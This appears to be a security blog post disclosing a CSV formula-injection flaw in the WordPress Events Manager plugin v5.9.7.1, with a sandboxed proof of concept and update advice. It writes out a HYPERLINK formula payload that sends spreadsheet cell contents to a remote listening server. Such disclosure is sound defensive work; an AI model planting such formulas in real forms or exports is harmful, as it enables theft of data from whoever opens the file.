A non-trivial CSV injection vulnerability was discovered in a popular WordPress plugin called Events Manager v5.9.7.1 (active on 100,000+ websites). This makes the users’ machine vulnerable to remote attackers who can execute arbitrary commands on it.
In this Blog-post, we will dive deep into what caused the flaw, an example Proof-Of-Concept showing exploitation in a sandbox environment, and mitigation steps.
What is the Events Manager Plugin ?
According to the official documentation of the plugin,
Events Manager is a full-featured event registration plugin for WordPress based on the principles of flexibility, reliability and powerful features!
The Events Manager Plugin lets you post event listings on your blog-site. Visitors can make bookings for such events through a registration form (think fast! — unsanitized input) and the administrator can export the booking details as a .csv file,
which can be opened in some spreadsheet applications such as Excel or Google Sheets — this is the part we are interested in.
What is the vulnerability ?
CSV Injection, also called formula injection, occurs when the data in a spreadsheet cell is not properly validated prior to export. The attacker usually injects a malicious payload (formula) into the input field.
When a spreadsheet program such as Microsoft Excel or LibreOffice Calc is used to open a CSV, any cells starting with ‘=’ will be interpreted by the software as a formula. This leads to the execution of arbitrary commands on target machine potentially even leading to a complete ‘command and control’ on the target system.
Proof Of Concept
Setup
Here, I am going to do a local setup of WordPress to show a Proof-Of-Concept exploitation. I will use Events Manager v5.9.7.1 to show the vulnerability since the bug has been patched in v5.9.7.2 (on 5th February 2020)
- We download, import, install, and then activate the plugin:

2. After the plugin has been successfully activated, let’s move on over to the Event Manager’s Tab in the administrator dashboard and create a new event.
Here, it’s important that we checkmark the box allowing users to register and make bookings for the event.
Attack Scenario
1. Now a normal visitor can see the event listed on your blog-site and they can make bookings using the registration form shown below.

2. As can be seen here, we inject our malicious payload in the “Comment” field.
This is how our malicious payload works,
The formula HYPERLINK is used to exfiltrate confidential data from the cells. This attack is dangerous because HYPERLINK will not prompt any warnings when the victim clicks on the malicious link, and the cells containing confidential data are directly sent to the Attacker’s Web Server set up to capture such request payloads.
For example, consider a website that allows an administrator to export all user details viz. Username, Password, Transactions history and so on. If a malicious attacker sets his/her name as follows:
=HYPERLINK(“http://localhost:4444?leak="&B2&B3&C2&C3,"Pls click for more info”)When the victim opens the file and clicks on the link, the data is directly sent to the remote server (in this case a webhook from webhook.site)
— Credits to we45.
4. When the visitor(attacker) makes a booking, it appears in the administrator dashboard under “Bookings”, which can be exported as a CSV to be opened in softwares like MS Excel, Google sheets, etc.

5. On opening the exported CSV file with MS Excel, we get no warnings. And as soon as click on the cell marked “more details” —our malicious macro/formula is evaluated. Thereby, a request is made to our remote server with the data of the spreadsheet cells that we specified in our payload.
Note: Here in place of a remote server, I am using a webhook URL from webhook.site for logging requests made from the target’s computer leaking information.

This way, maliciously crafted formulas can be used for hijacking the user’s computer by exploiting vulnerabilities in the spreadsheet software, such as CVE-2014–3524 and exfiltrating contents from the spreadsheet.
How to resolve the Events Manager Vulnerability?
This is very simple. Navigate to your WordPress plugin section and update the plugin to the newest version — v5.9.7.2. We would also recommend scanning and monitoring your WordPress website with WPSec.
Vulnerabilities similar to this are found often. As such we recommend all users to keep on top of updates either by updating manually, or by activating automatic updates.
Gust blog post written by Eshaan Bansal.


Pingback: What WordPress Ransomware Is (And How to Protect Against It) - WPSec